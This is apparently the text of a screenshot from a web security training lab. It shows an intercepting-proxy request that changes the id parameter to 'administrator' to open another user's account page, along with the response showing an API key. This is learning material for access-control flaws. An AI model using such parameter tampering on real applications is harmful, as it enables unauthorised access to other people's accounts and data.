 Request
Raw Params Headers Hex
GET /my-account?id=administrator HTTP/1.1
Host: accc1faf1fd905e48008992000390039.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://accc1faf1fd905e48008992000390039.web-security-academy.net/
DNT: 1
Connection: close
Cookie: session=j4FXYmDQvBrZ8IwslaDUKEnjMx5NWWLk
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
WEB SECURITY
ACADEMY
User ID controlled by
request parameter with
password disclosure
Back to lab home
Back to lab description
LAB Not solved
My Account
Your API Key is: I8B7lGNEPGvEjaB7gvbTvgAYbD71dqc8
Email